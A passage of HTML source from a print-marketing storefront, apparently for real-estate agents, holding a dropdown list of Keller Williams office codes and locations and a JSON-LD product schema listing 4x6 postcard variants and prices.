										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc6">
										MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams (CHARLESTON, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://bkbrokerages.agentstore.com/product/postcards-4x6/#product","name":"Postcards 4X6","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/","description":"","image":[{"@id":"https://adam.agentstore.com/product/postcards-4x6/#primaryimage"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"},{"@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg"}],"sku":"PC4x6","productGroupID":"PC4x6","hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-0","name":"Postcards 4X6 - 1000 / suede / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-1000-SP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-0","name":"Postcards 4X6 - 1000 / suede / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"519.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-1","name":"Postcards 4X6 - 1000 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-1000-MP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-1","name":"Postcards 4X6 - 1000 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"485.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-2","name":"Postcards 4X6 - 500 / suede / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-500-SP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-2","name":"Postcards 4X6 - 500 / suede / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"510.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-3","name":"Postcards 4X6 - 500 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-500-MP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-3","name":"Postcards 4X6 - 500 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"435.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-4","name":"Postcards 4X6 - 250 / suede / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=250&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-250-SP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-4","name":"Postcards 4X6 - 250 / suede / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=250&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"485.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-5","name":"Postcards 4X6 - 250 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=250&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-250-MP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-5","name":"Postcards 4X6 - 250 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=250&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"423.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-6","name":"Postcards 4X6 - 100 / suede / 